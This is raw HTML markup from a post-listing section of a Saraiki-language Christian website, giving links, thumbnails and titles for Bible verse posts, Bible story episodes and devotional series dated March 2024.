                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-2523/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-2523/">سونڑے رب دا کلام | خروج (25:23)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%a7%d8%b1%db%8c-%d8%aa%db%92-%db%81%d8%a7%d8%ac%d8%b1%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%a7%d8%b1%db%8c-%d8%aa%db%92-%db%81%d8%a7%d8%ac%d8%b1%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b7/">ساری تے ہاجرہ | کہانڑی نمبر ۱۷</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-58/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK41-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK41-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK41-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK41-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK41.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-58/">روحانی تبدیلی | قسط نمبر ۵۸</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b3%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b3%db%b1%db%b1/">سونڑے رب دا کلام | واعظ (۳:۱۱)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2/">کلامِ مُقدس دیاں کہانڑیاں | کہانڑی نمبر۱۶</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b0%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b0%db%b2%db%b8/">سونڑے رب دا کلام |امثال (۱۰:۲۸)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-87-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK57-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK57-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK57-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK57-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK57.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-87-2/">میڈا فضل تیڈے واسطے قافی ہے | قسط</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%af%d8%a7-%db%81%da%a9-%d8%b2%d8%a8%d9%88%d8%b1-%d8%b4%d8%b1%db%8c%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%af%d8%a7-%db%81%da%a9-%d8%b2%d8%a8%d9%88%d8%b1-%d8%b4%d8%b1%db%8c%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">حضرت داؤد دا ہک زبور شریف | کہانڑی</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d9%8f%da%a9%d8%a7-%d8%b4%d9%81%db%81-%db%b2%db%b8%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d9%8f%da%a9%d8%a7-%d8%b4%d9%81%db%81-%db%b2%db%b8%db%b2/">سونڑے رب دا کلام | مُکا شفہ (۲۸:۲)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-56/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK56-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK56-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK56-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK56-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK56.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-56/">خُداوند اساڈے گُناہ معاف کریندا ہے | قسط</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-shairi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-shairi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">سرائیکی شاعری</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%d8%aa%db%92-%d9%85%d9%90%d8%b5%d8%b1%d8%a1%da%86%d9%88%da%ba-%da%a9%da%88%da%be%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%d8%aa%db%92-%d9%85%d9%90%d8%b5%d8%b1%d8%a1%da%86%d9%88%da%ba-%da%a9%da%88%da%be%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/">قربانی تے مِصرءچوں کڈھنڑاں | کہانڑی نمبر ۱۴</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d9%90%d8%aa%db%8c%d9%88%da%ba-%db%b8%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal8-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal8-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d9%90%d8%aa%db%8c%d9%88%da%ba-%db%b8%db%b6/">سونڑے رب دا کلام | گلِتیوں (۸:۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-55/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-55/">بیدار راہو | قسط نمبر ۵۵</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b2%db%b5%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b2%db%b5%db%b5/">سونڑے رب دا کلام | یسعیاہ (۱۲:۵۵)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%d9%88%d8%aa%d8%b1-%d8%af%d8%a7-%d9%be%db%8c%d8%af%d8%a7-%d8%aa%da%be%db%8c%d9%88%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%d9%88%d8%aa%d8%b1-%d8%af%d8%a7-%d9%be%db%8c%d8%af%d8%a7-%d8%aa%da%be%db%8c%d9%88%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/">پوتر دا پیدا تھیونڑاں | کہانڑی نمبر ۱۳</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-54/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK54-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK54-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK54-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK54-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK54.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-54/">خُدا دی ابدی محبت | قسط نمبر ۵۴</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%aa%d8%ad-%db%8c%d8%b1%db%8c%d8%ad%d9%88-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%aa%d8%ad-%db%8c%d8%b1%db%8c%d8%ad%d9%88-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">فتح یریحو | کہانڑی نمبر ۱۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b2%db%b2%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b2%db%b2%db%b0/">سونڑے رب دا کلام | امثال (۲۲:۲۰)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-53/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK53-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK53-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK53-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK53-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK53.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-53/">اوں کنوں اساڈی اُمید ہے | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal33-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4-2/">سونڑے رب دا کلام | امثال (۳۳:۱۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-52/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK52-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK52-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK52-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK52-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK52.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-52/">خُدا اساڈی پناہ ہے | قسط نمبر ۵۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5_30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | امثال (۵:۳۰)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
